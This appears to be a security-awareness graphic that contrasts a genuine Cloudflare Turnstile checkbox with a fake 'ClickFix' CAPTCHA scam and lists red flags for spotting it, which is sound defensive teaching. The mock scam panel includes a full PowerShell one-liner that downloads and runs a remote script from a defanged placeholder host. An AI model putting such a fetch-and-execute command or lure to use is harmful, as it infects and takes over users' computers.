 REAL CLOUDFLARE CAPTCHA vs FAKE CAPTCHA SCAM

Don't get tricked by fake verification prompts. Here's how to spot the difference.

REAL CLOUDFLARE TURNSTILE

The real Cloudflare Turnstile is simple. Just check the box.

Verify you are human

CLOUDFLARE

Privacy • Terms

What to look for:
• Simple checkbox
• Says "Verify you are human"
• Shows Cloudflare logo
• Links to Privacy and Terms

VS

FAKE CAPTCHA (CLICKFIX SCAM)

Fake CAPTCHAs trick you into running malicious commands.

I am not a robot

reCAPTCHA
Privacy - Terms

Verification Steps

1 Press Windows key + R

2 In the Run box, paste this command:

powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "irm hxxps://malicious-site[.]com/payload.ps1 | iex"

Copy

3 Press Enter and wait for verification to complete.

Red flags:
• Asks you to run a command
• Mentions Windows key + R
• Tells you to paste something
• Looks suspicious or unusual

Never run commands from websites you don't trust.
This is a ClickFix malware scam that can steal your data and take control of your computer.

Stay safe. Always verify.